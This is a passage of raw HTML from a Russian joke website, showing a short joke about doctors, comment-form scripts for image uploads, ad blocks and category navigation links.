									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg516526anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred516526anekdot").addClass("hideElem");
								$("#imgInMesPred516526anekdot").css("background-image", "url()");
								
								$("#commentImgBtn516526anekdot").click(function () {
									 $("#commentImg516526anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg516526anekdot').unbind('change');
								$('#commentImg516526anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred516526anekdot").removeClass("hideElem");
											$("#imgInMesPred516526anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn516526anekdot").on("click", function(){					
									$("#imgInMesPred516526anekdot").addClass("hideElem");
									$("#imgInMesPred516526anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg516526anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('516526', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Я уже на том уровне, когда если мне доктор говорит, что со мной все в порядке, то я делаю вывод, что это плохой доктор.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №510025</div>  -->
								
								
									<a href="/anekdot/510025" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Я уже на том уровне, когда если мне доктор говорит, что со мной все в порядке, то я делаю вывод, что это плохой доктор. ...\nhttps://vse-shutochki.ru/anekdot/510025');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot510025" 
		onclick="save2('510025', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('510025', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot510025" >+7 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('510025', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_510025" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel510025anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList510025anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred510025anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn510025anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput510025anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn510025anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg510025anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred510025anekdot").addClass("hideElem");
								$("#imgInMesPred510025anekdot").css("background-image", "url()");
								
								$("#commentImgBtn510025anekdot").click(function () {
									 $("#commentImg510025anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg510025anekdot').unbind('change');
								$('#commentImg510025anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred510025anekdot").removeClass("hideElem");
											$("#imgInMesPred510025anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn510025anekdot").on("click", function(){					
									$("#imgInMesPred510025anekdot").addClass("hideElem");
									$("#imgInMesPred510025anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg510025anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('510025', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->


<div class="post" style="text-align:center; font-size:13pt; margin-bottom:15px">
	<b>Анекдоты прошлых лет</b>
	<center>
	<div style="width:100%; max-width:570px; margin-top:5px">
		<div style="width:100%; max-width:140px; text-align:center; float:left; "><a href="/anekdot/64087" class="yellow_link" style="font-size:12pt">№64087</a><br><a href="/anekdot/130740" class="yellow_link" style="font-size:12pt">№130740</a><br><a href="/anekdot/36709" class="yellow_link" style="font-size:12pt">№36709</a><br><a href="/anekdot/23904" class="yellow_link" style="font-size:12pt">№23904</a><br><a href="/anekdot/52764" class="yellow_link" style="font-size:12pt">№52764</a><br></div><div style="width:100%; max-width:140px; text-align:center; float:left; "><a href="/anekdot/97442" class="yellow_link" style="font-size:12pt">№97442</a><br><a href="/anekdot/96101" class="yellow_link" style="font-size:12pt">№96101</a><br><a href="/anekdot/55783" class="yellow_link" style="font-size:12pt">№55783</a><br><a href="/anekdot/17063" class="yellow_link" style="font-size:12pt">№17063</a><br><a href="/anekdot/75877" class="yellow_link" style="font-size:12pt">№75877</a><br></div><div style="width:100%; max-width:140px; text-align:center; float:left; "><a href="/anekdot/78139" class="yellow_link" style="font-size:12pt">№78139</a><br><a href="/anekdot/133053" class="yellow_link" style="font-size:12pt">№133053</a><br><a href="/anekdot/20810" class="yellow_link" style="font-size:12pt">№20810</a><br><a href="/anekdot/107773" class="yellow_link" style="font-size:12pt">№107773</a><br><a href="/anekdot/84027" class="yellow_link" style="font-size:12pt">№84027</a><br></div><div style="width:100%; max-width:140px; text-align:center; float:left; "><a href="/anekdot/326499" class="yellow_link" style="font-size:12pt">№326499</a><br><a href="/anekdot/28479" class="yellow_link" style="font-size:12pt">№28479</a><br><a href="/anekdot/109049" class="yellow_link" style="font-size:12pt">№109049</a><br><a href="/anekdot/166429" class="yellow_link" style="font-size:12pt">№166429</a><br><a href="/anekdot/173189" class="yellow_link" style="font-size:12pt">№173189</a><br></div><div style="clear:both"></div>	</div>
	</center>
</div>





	<!--На мобиле  баннер приложения Шуточки на Google Play    class="hidden-desktop"
	
	<div style="width:98%; padding:0; display:block; margin:0 auto; 
	box-sizing:border-box; margin-top:15px; margin-bottom:20px;text-align:center">
		
		<a href="https://play.google.com/store/apps/details?id=ru.shutochki&referrer=utm_source%3DfromSite">
			<img loading="lazy" src="./images/banner-shut-app-3.png" alt="banner" style="width:100%; max-width:600px;">
		</a>
	</div>-->
	
	
	
		
		
		<div style="margin:15px 0 15px 0; width:100%; box-sizing:border-box; padding:0">
			<!-- Лента Yandex.RTB R-A-206981-39 -->
			<div id="yandex_rtb_R-A-206981-39"></div>
			<script>
			window.yaContextCb.push(()=>{
				Ya.Context.AdvManager.render({
					"blockId": "R-A-206981-39",
					"renderTo": "yandex_rtb_R-A-206981-39",
					"type": "feed",
					darkTheme: false				})
			})
			</script>
		</div>
		
		<script>
		// убираем floor ad стикер при показе блока Лента 
		const feed = document.getElementById('yandex_rtb_R-A-206981-39'); // ID из поля renderTo
		const callback = (entries) => {
			entries.forEach((entry) => {
				if (entry.isIntersecting) {
						Ya.Context.AdvManager.destroy({
								blockId: 'R-A-206981-37'
						}) // blockId Floor Ad
				}
			});
		};
		const observer = new IntersectionObserver(callback, {
				threshold: 0,
		});
		observer.observe(feed);
		</script> 
		
		
	
		
	








	<div style="width:100%;" >
	
		<div style="width:33%; float:left">
			<ul class="nav nav-tabs nav-stacked" style="background-color:#fff">
				
				<li><a href="/anekdoty-pro/evrei">про евреев</a></li>
				<li><a href="/anekdoty-pro/vovochka">про Вовочку</a></li>				
				<li><a href="/anekdoty-pro/russkie">про русских</a></li>
				<li><a href="/anekdoty-pro/shtirlic">про Штирлица</a></li>			
				<li><a href="/anekdoty-pro/muzhik">про мужика</a></li>			
				<li><a href="/anekdoty-pro/чебурашка">про Чебурашку</a></li>
				<li><a href="/anekdoty-pro/medved">про медведя</a></li>
				<li><a href="/anekdoty-pro/nemcy">про немцев</a></li>
				<li><a href="/anekdoty-pro/chapaev">про Чапаева</a></li>
				<li><a href="/anekdoty-pro/putin">про Путина</a></li>
				<li><a href="/anekdoty-pro/russkiy-nemec">про русского и немца</a></li>
				<li><a href="/anekdoty-pro/жена">про жену</a></li>
				<li><a href="/anekdoty-pro/muzhchina">про мужчин</a></li>
				<li><a href="/anekdoty-pro/stalin">про Сталина</a></li>
				<li><a href="/anekdoty-pro/женщин">про женщин</a></li>				
				<li><a href="/anekdoty-pro/сало">про сало</a></li>				
				<li><a href="/anekdoty-pro/тюрьма">про тюрьму</a></li>				
				<li><a href="/anekdoty-pro/секс">про секс</a></li>
				<li><a href="/anekdoty-pro/дети">про детей</a></li>
			</ul>
		</div> 
		<div style="width:33%; float:left">
			
			<ul class="nav nav-tabs nav-stacked" style="background-color:#fff">
				
				
				
				<li><a href="/anekdoty-pro/нюанс">про нюанс</a></li>
				<li><a href="/anekdoty-pro/богатырь">про богатырей</a></li>				
				<li><a href="/anekdoty-pro/россия">про Россию</a></li>				
				<li><a href="/anekdoty-pro/зайца%20заяц">про зайца</a></li>				
				<li><a href="/anekdoty-pro/бабушка">про бабушку</a></li>				
				<li><a href="/anekdoty-pro/мальчиков мальчик">про мальчика</a></li>				
				<li><a href="/anekdoty-pro/девушка">про девушек</a></li>				
				<li><a href="/anekdoty-pro/школа">про школу</a></li>
				<li><a href="/anekdoty-pro/волк">про волка</a></li>
				<li><a href="/anekdoty-pro/leha-papa">про Леху</a></li>
				<li><a href="/anekdoty-pro/papa-rimskiy">про Папу</a></li>
				<li><a href="/anekdoty-pro/байден">про Байдена</a></li>
				<li><a href="/anekdoty-pro/собаки">про собак</a></li>				
				<li><a href="/anekdoty-pro/наркоман">про наркоманов</a></li>
				<li><a href="/anekdoty-pro/кот">про кота</a></li>
				<li><a href="/anekdoty-pro/сын">про сына</a></li>
				<li><a href="/anekdoty-pro/грузин грузина грузину">про грузина</a></li>
				<li><a href="/anekdoty-pro/ржевский">про Ржевского</a></li>
				<li><a href="/anekdoty-pro/армия">про армию</a></li>

			</ul>
		</div>
		<div style="width:33%; float:left">
			<ul class="nav nav-tabs nav-stacked" style="background-color:#fff">
			
			
			
			<li><a href="/anekdoty-pro/рыбалку">про рыбалку</a></li>
			
			
			<li><a href="/anekdoty-pro/попугай">про попугаев</a></li>
			<li><a href="/anekdoty-pro/девочек девочка">про девочку</a></li>
			<li><a href="/anekdoty-pro/работа">про работу</a></li>
			
			
			<li><a href="/anekdoty-pro/армяне">про армян</a></li>
			
			<li><a href="/anekdoty-pro/врач">про врачей</a></li>
			<li><a href="/anekdoty-pro/теща">про тещу</a></li>
			
			<li><a href="/anekdoty-pro/лукашенко%20батька">про лукашенко</a></li>
			
			
			
			<li><a href="/anekdoty-pro/диплом%20дипломы%20выпускник%20студент%20курсовая%20общага%20сессия">про студентов</a></li>
			<li><a href="/anekdoty-pro/рубль%20рубл%20доллар%20курс">про рубль</a></li>	
			
			<li><a href="/anekdoty-pro/санкции%20санкция%20санкций%20санкци">про санкции</a></li>
			
			<li><a href="/anekdoty-pro/зарплату%20зарплата">про зарплату</a></li>
			
			<li><a href="/anekdoty-pro/друзей%20друг%20другу%20друге%20друзьям%20друзья%20друзей%20дружба%20дружить%20дружим%20дружил">про друзей</a></li>
			<li><a href="/anekdoty-pro/кошек%20кошки%20кошке%20кошкам%20кошку%20кот%20котяра%20котик%20коте%20котэ%20котенок%20котята%20кошак%20кошатница%20кошатницам">про кошек</a></li>
			<li><a href="/anekdoty-pro/море%20морю%20моря%20морской%20морская%20моряк%20океан">про море</a></li>
			<li><a href="/anekdoty-pro/парней%20парень%20парня%20парню%20парни%20парням%20пацан%20парнишка%20парниша%20паренек"> про парней</a></li>
			<li><a href="/anekdoty-pro/интернет%20интернете%20интернету%20вконтакте%20контакт%20браузер%20скайп%20скачал%20скачать%20скачай">про интернет</a></li>
			
			

			<li><a href="/anekdoty-pro/пиво%20пиву%20пиве%20пивной%20пивного%20водка%20бухать%20бухой%20алкаш%20алкоголик%20алкоголь%20коньяк%20виски%20вискарь%20вино%20винище%20водяра%20водочка">про пиво и алкоголь</a></li>
			<li><a href="/anekdoty-pro/восьмое%20марта%20март%208">про восьмое марта</a></li>		
		
			</ul>
		</div>					
		<div style="clear:both"></div>				
	</div>

	
	
		
			




						
		</div><!--^Контент страницы-->
			
		</td>
		
				<td class="hidden-phone hidden-tablet" style="width:310px;">
			
				
	
	
	
<div style="width:300px; text-align: center; margin: 0 0 0 10px;">	
	
	
	<!-- Yandex.RTB R-A-206981-4 -->
	<div id="yandex_rtb_R-A-206981-4" style="margin-bottom:15px; width:301px; height:502px"></div>
	<script>
	setTimeout(() => {
		window.yaContextCb.push(()=>{
		  Ya.Context.AdvManager.render({
			renderTo: 'yandex_rtb_R-A-206981-4',
			blockId: 'R-A-206981-4'
		  })
		})
	}, 1100);
	</script>
	
	
	
	<div style="width:100%; height:220px">
		<div id="vk_groups"></div>
	</div>
	<script type="text/javascript">
		setTimeout(() => {
			VK.Widgets.Group("vk_groups", {mode: 3, no_cover: 1, height: 220, width:300, color1: "FFFFFF", color2: "000000", color3: "5181B8"}, 69931177);
		}, 0);
	</script>
	
	<!--
	<a href="https://t.me/vseshutochki_ru" target="_blank">
	<img src="./images/tg-baner-sm-300-112.webp" alt="Наша группа в Телеграм" style="width:300px; height:auto; margin:10px 0 10px 0" width="300" height="112">
	</a>-->
	
	
	<br>
	<a href="https://dzen.ru/vseshutochki" target="_blank">
	<img src="./images/dzen2.webp" alt="Наша группа в Телеграм" style="width:300px; height:auto; margin:10px 0 10px 0" width="300" height="77">
	</a>
	
	<div class="hidden-phone hidden-tablet lastPostDivs">
		
	<div style="text-align:left; word-wrap: break-word;">
		<table style="margin:0 0 10px 0; width:100%; box-sizing:border-box; text-align:left;">
			<tr valign="middle" style="line-height:130%">
				<td style="width:28px;">
					<img src="/images/top_chart_icon.png" style="width:28px;">
				</td>
				<td class="captionUnderlineGrey" style="padding:0 0 0 5px;">
					Топ комментаторов недели
				</td>
				
			</tr>
		</table>

				<table style="margin:15px 0 0 0" >
					<tr style="height:43px;">
				<td style="width:38px; text-align:center">
									<img class="iconTopChart" src="/images/top_chart_1.png">
									</td>
				<td style="width:37px; padding:0 0 0 5px">
										<a href="/user/leno4kaemelyano">
						<img src="/images/avatars/65/ca/65caaa65d70aa668d40a7654cb85c567.jpg" class="topComChartAva" width="50" height="50">
					</a>	
				</td>
				<td style="padding:0 0 0 4px; font-size:14.5pt">			
					
					<a href="/user/leno4kaemelyano">leno4kaemelyan</a>
				</td>
			</tr>
						<tr style="height:43px;">
				<td style="width:38px; text-align:center">
									<img class="iconTopChart" src="/images/top_chart_2.png">
									</td>
				<td style="width:37px; padding:0 0 0 5px">
										<a href="/user/alex-bars-666">
						<img src="/images/avatars/78/09/780975f675c2872209e3379f73aab9e6.jpg" class="topComChartAva" width="50" height="50">
					</a>	
				</td>
				<td style="padding:0 0 0 4px; font-size:14.5pt">			
					
					<a href="/user/alex-bars-666">alex-bars-666</a>
				</td>
			</tr>
						<tr style="height:43px;">
				<td style="width:38px; text-align:center">
									<img class="iconTopChart" src="/images/top_chart_3.png">
									</td>
				<td style="width:37px; padding:0 0 0 5px">
										<a href="/user/ClinManich">
						<img src="/images/avatars/e6/fa/e6fad923f1c9b0eb60db738c28d838d1.jpg" class="topComChartAva" width="50" height="50">
					</a>	
				</td>
				<td style="padding:0 0 0 4px; font-size:14.5pt">			
					
					<a href="/user/ClinManich">ClinManich</a>
				</td>
			</tr>
						<tr style="height:43px;">
				<td style="width:38px; text-align:center">
									<span style="color:#f1b400; font-weight:bold">4.</span>
									</td>
				<td style="width:37px; padding:0 0 0 5px">
										<a href="/user/barmaley666">
						<img src="/images/avatars/95/4f/954f6e17bdb2cc17ae6b4424254fcc89.jpg" class="topComChartAva" width="50" height="50">
					</a>	
				</td>
				<td style="padding:0 0 0 4px; font-size:14.5pt">			
					
					<a href="/user/barmaley666">barmaley666</a>
				</td>
			</tr>
						<tr style="height:43px;">
				<td style="width:38px; text-align:center">
									<span style="color:#f1b400; font-weight:bold">5.</span>
									</td>
				<td style="width:37px; padding:0 0 0 5px">
										<a href="/user/Chromis">
						<img src="/images/avatars/1746157062.jpg" class="topComChartAva" width="50" height="50">
					</a>	
				</td>
				<td style="padding:0 0 0 4px; font-size:14.5pt">			
					
					<a href="/user/Chromis">Chromis</a>
				</td>
			</tr>
					</table>
	</div>
	</div>
	
			<br>
		<center>			
			<div style="				
			background-image: url(./images/link-anekdoty.webp); 
			width: 110px; 
			height: 25px;
			background-size:cover;  
			background-repeat: no-repeat;
			margin:15px 0 15px 0;
			"></div>		
		</center>
				
		
		<div class="post" style="
		width:100%; 
		max-width:300px; 
		margin:10px 0 5px 0;
		line-height:150%;
		font-size:13pt;
		font-weight:bold;
		">
			
			<a  href="/anekdoty-pro/1%20апреля">1 апреля</a><br>
			<a  href="/anekdoty-pro/poshlye">пошлые анекдоты</a><br>
			<a  href="korotkie-anekdoty">короткие анекдоты</a><br>
			<a  href="anekdoty-dnya.php">лучшие за день</a><br>
			<a  href="anekdoty-top-nedeli.php">топ недели</a><br>
			<a  href="anekdoty-mesaca.php">лучшие за месяц</a><br>
			
			<a href="/anekdoty-pro/evrei">еврейские</a><br>
			<a href="/anekdoty-pro/vovochka">Вовочка</a><br>				
			<a href="/anekdoty-pro/russkie">русские</a><br>
			<a href="/anekdoty-pro/shtirlic">Штирлиц</a><br>			
			<a href="/anekdoty-pro/muzhik">мужик</a><br>			
			<a href="/anekdoty-pro/чебурашка">Чебурашка</a><br>
			<a href="/anekdoty-pro/medved">медведь</a><br>
			<a href="/anekdoty-pro/nemcy">немцы</a><br>
			<a href="/anekdoty-pro/chapaev">Чапаев</a><br>
			<a href="/anekdoty-pro/putin">Путин</a><br>
			<a href="/anekdoty-pro/russkiy-nemec">русский и немец</a><br>
			<a href="/anekdoty-pro/жена">жена</a><br>
			<a href="/anekdoty-pro/muzhchina">мужчины</a><br>
			<a href="/anekdoty-pro/stalin">Сталин</a><br>
			<a href="/anekdoty-pro/женщин">женщины</a><br>				
			<a href="/anekdoty-pro/сало">сало</a><br>				
			<a href="/anekdoty-pro/тюрьма">тюрьма</a><br>
			<a href="/anekdoty-pro/дети">дети</a><br>
			
			<a href="/anekdoty-pro/нюанс">нюанс</a><br>
			<a href="/anekdoty-pro/богатырь">богатыри</a><br>				
			<a href="/anekdoty-pro/россия">Россия</a><br>				
			<a href="/anekdoty-pro/зайца%20заяц">заяц</a><br>				
			<a href="/anekdoty-pro/бабушка">бабушка</a><br>				
			<a href="/anekdoty-pro/мальчиков мальчик">мальчик</a><br>				
			<a href="/anekdoty-pro/девушка">девушки</a><br>				
			<a href="/anekdoty-pro/школа">школа</a><br>
			<a href="/anekdoty-pro/волк">волк</a><br>
			<a href="/anekdoty-pro/leha-papa">Леха</a><br>
			<a href="/anekdoty-pro/papa-rimskiy">Папа римский</a><br>
			<a href="/anekdoty-pro/собаки">собаки</a><br>				
			<a href="/anekdoty-pro/наркоман">наркоманы</a><br>
			<a href="/anekdoty-pro/кот">коты</a><br>
			<a href="/anekdoty-pro/сын">сын</a><br>
			<a href="/anekdoty-pro/грузин грузина грузину">грузин</a><br>
			<a href="/anekdoty-pro/ржевский">Ржевский</a><br>
			<a href="/anekdoty-pro/армия">армия</a><br>
			
			<a href="/anekdoty-pro/рыбалку">рыбалка</a><br>
			<a href="/anekdoty-pro/попугай">попугай</a><br>
			<a href="/anekdoty-pro/девочек девочка">девочка</a><br>
			<a href="/anekdoty-pro/работа">работа</a><br>
			<a href="/anekdoty-pro/армяне">армяне</a><br>
			<a href="/anekdoty-pro/врач">врачи</a><br>
			<a href="/anekdoty-pro/теща">теща</a><br>
			<a href="/anekdoty-pro/лукашенко%20батька">Лукашенко</a><br>	
			<a href="/anekdoty-pro/диплом%20дипломы%20выпускник%20студент%20курсовая%20общага%20сессия">студенты</a><br>
			<a href="/anekdoty-pro/рубль%20рубл%20доллар%20курс">рубль</a><br>	
			<a href="/anekdoty-pro/санкции%20санкция%20санкций%20санкци">санкции</a><br>	
			<a href="/anekdoty-pro/зарплату%20зарплата">зарплата</a><br>	
			<a href="/anekdoty-pro/друзей%20друг%20другу%20друге%20друзьям%20друзья%20друзей%20дружба%20дружить%20дружим%20дружил">друзья</a><br>
			<a href="/anekdoty-pro/кошек%20кошки%20кошке%20кошкам%20кошку%20кот%20котяра%20котик%20коте%20котэ%20котенок%20котята%20кошак%20кошатница%20кошатницам">кошки</a><br>
			<a href="/anekdoty-pro/море%20морю%20моря%20морской%20морская%20моряк%20океан">море</a><br>
			<a href="/anekdoty-pro/парней%20парень%20парня%20парню%20парни%20парням%20пацан%20парнишка%20парниша%20паренек">парни</a><br>
			<a href="/anekdoty-pro/интернет%20интернете%20интернету%20вконтакте%20контакт%20браузер%20скайп%20скачал%20скачать%20скачай">интернет</a><br>
			<a href="/anekdoty-pro/пиво%20пиву%20пиве%20пивной%20пивного%20водка%20бухать%20бухой%20алкаш%20алкоголик%20алкоголь%20коньяк%20виски%20вискарь%20вино%20винище%20водяра%20водочка">пиво и алкоголь</a><br>
			<a href="/anekdoty-pro/восьмое%20марта%20март%208">восьмое марта</a><br>	
		</div>
		
		
			
				
		<br>
		<center>
		<a href="./kartinki-prikolnye" >
			<div style="				
			background-image: url(./images/link-pics.webp); 
			width: 240px; 
			height: 25px;
			background-size:cover;  
			background-repeat: no-repeat;
			"></div> 
		</a>
		</center>
		<div style="width:300px; margin-top:15px; box-sizing:border-box;
				margin-bottom:15px; border:1px solid #ccc; padding:0px;
				background-color:#fff"><a href="/kartinki-prikolnye">
					<img alt="картинка" loading="lazy" src="https://vse-shutochki.ru/images/images/d8/8a/1769671801190.webp" style="width:300px; height:auto; margin:0px" width="500" height="633"></a></div><div style="width:300px; margin-top:15px; box-sizing:border-box;
				margin-bottom:15px; border:1px solid #ccc; padding:0px;
				background-color:#fff"><a href="/kartinki-prikolnye">
					<img alt="картинка" loading="lazy" src="https://vse-shutochki.ru/images/images/9f/ba/1769669102744.webp" style="width:300px; height:auto; margin:0px" width="500" height="404"></a></div>	
	<center>
	<a class="yellow_link_1" href="./posty">	
		<div style="				
		background-image: url(./images/link-posty.webp); 
		width: 74px; 
		height: 25px;
		margin:20px 0 15px 0;
		background-size:cover;  
		background-repeat: no-repeat;
		"></div>  
	</a>	
	</center>

				<div class="post" style="margin-top:5px; margin-top:10px">	
				<div>
				<b><a href="https://vse-shutochki.ru/post/pticy-treyler-po-gollivudski-166933" style="line-height:90%">"Птицы." Трейлер по-голливудски.</a></b>
				</div>
					
										
					<div style="width:100%; font-size:12pt; margin-top:3px"></div>
					
					<div style="margin-top:0px">
						<a class="yellow_link_1" style="font-size:12pt" href="https://vse-shutochki.ru/post/pticy-treyler-po-gollivudski-166933">Читать далее</a><br>
					</div>
					<span style="font-size:12pt; margin-left:5px; margin-right:5px"><b>
					комментариев: <a class="yellow_link_1" href="https://vse-shutochki.ru/post/pticy-treyler-po-gollivudski-166933">1</a></b></span> 

				
			</div>		
			

					<div class="post" style="margin-top:5px; margin-top:10px">	
				<div>
				<b><a href="https://vse-shutochki.ru/post/baba-billa-treyler-po-gollivudski-666209" style="line-height:90%">"Baba Billa". Трейлер по-голливудски.</a></b>
				</div>
					
										
					<div style="width:100%; font-size:12pt; margin-top:3px"></div>
					
					<div style="margin-top:0px">
						<a class="yellow_link_1" style="font-size:12pt" href="https://vse-shutochki.ru/post/baba-billa-treyler-po-gollivudski-666209">Читать далее</a><br>
					</div>
					<span style="font-size:12pt; margin-left:5px; margin-right:5px"><b>
					комментариев: <a class="yellow_link_1" href="https://vse-shutochki.ru/post/baba-billa-treyler-po-gollivudski-666209">0</a></b></span> 

				
			</div>		
			

				
		
		<!--Adwile
		<div class="smi24__informer smi24__auto" data-smi-blockid="20082"></div>
		<script>(window.smiq = window.smiq || []).push({});</script>
		-->
		
		 
		<!-- Yandex.RTB R-A-206981-5 -->
		<div id="yandex_rtb_R-A-206981-5" style="margin-top:15px"></div>
		<script>window.yaContextCb.push(()=>{
		  Ya.Context.AdvManager.render({
			renderTo: 'yandex_rtb_R-A-206981-5',
			blockId: 'R-A-206981-5'
		  })
		})</script>
		
		
</div>
		


		

















	
			
		</td>
					</tr>
		</table>
	
</div><!--Главный div-->


<script>
// Кнопка Up
var	speed = 500,
	
$scrollTop = $('<a href="#" class="scrollTop">').appendTo('body');		

$scrollTop.click(function(e){
	e.preventDefault();

	$( 'html:not(:animated),body:not(:animated)' ).animate({ scrollTop: 0}, speed );
});

//появление
function show_scrollTop(){
	( $(window).scrollTop() > 300 ) ? $scrollTop.fadeIn(600) : $scrollTop.fadeOut(600);
	
}
// разгрузка основного потока
setTimeout(() => {
	$(window).scroll( function(){ show_scrollTop(); } );
